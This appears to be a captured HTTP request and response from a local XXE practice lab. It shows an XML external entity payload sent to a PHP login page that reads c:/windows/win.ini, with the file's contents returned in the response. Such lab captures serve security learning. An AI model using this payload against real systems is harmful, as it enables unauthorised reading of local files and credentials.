 Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 183
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-lab/php_xxe/
Cookie: think_template=default; PHPSESSID=6uan56g64hen1qrleb9hrtrp14; __typecho_lang=zh_CN
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY test SYSTEM "file:///c:/windows/win.ini"> ]>
<user><username>&test;</username><password>123567</password></user>
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Thu, 06 Jul 2023 06:23:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 197
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
</msg></result>
2023-07-06
Administrator
QIANXIN